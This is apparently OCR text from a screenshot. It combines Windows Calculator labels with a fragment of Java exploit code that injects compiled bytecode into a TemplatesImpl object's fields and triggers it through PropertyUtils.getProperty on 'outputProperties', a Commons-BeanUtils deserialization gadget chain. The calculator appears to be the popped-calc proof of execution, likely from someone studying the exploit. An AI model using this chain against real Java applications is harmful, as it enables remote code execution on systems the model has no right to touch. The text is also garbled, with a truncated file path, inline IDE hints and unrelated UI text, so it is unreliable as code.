 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
bytecodesfield.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\php_project\\shengji_study\\target\\classes
byte[][] codes = {code};
bytecodesfield.set(templates,codes);
//为_tfactory赋值
Field tfactoryfield = c.getDeclaredField( name: "_tfactory");
tfactoryfield.setAccessible(true);
tfactoryfield.set(templates,new TransformerFactoryImpl());
// templates.newTransformer();
PropertyUtils.getProperty(templates, name: "outputProperties");
}
}